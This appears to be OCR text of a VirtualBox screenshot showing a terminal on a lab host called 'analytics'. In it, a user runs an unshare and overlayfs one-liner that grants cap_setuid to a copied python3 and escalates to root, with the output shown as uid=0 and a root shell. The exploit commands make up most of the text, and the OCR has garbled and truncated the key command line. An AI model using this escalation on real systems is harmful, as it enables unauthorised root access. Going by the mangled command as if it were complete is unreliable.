 hackiest (about to install minikube) [Running] - Oracle VM VirtualBox
Menu
es System
root@analytics: ~
File Edit View Search Terminal Help
metalytics@analytics:~$ uname -a
Linux analytics 6.2.0-25-generic #25~22.04.2-Ubuntu SMP PREEMPT_DYNAMIC Wed Jun 28 09:55:23 UTC 2 x86_64 x86_64
metalytics@analytics:~$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;"
os;os.setuid(0);os.system("rm -rf l m u w; id")'
uid=0(root) gid=1000(metalytics) groups=1000(metalytics)
metalytics@analytics:~$ unshare -rm bash
root@analytics:~# ls
user.txt
root@analytics:~#
root@analytics: ~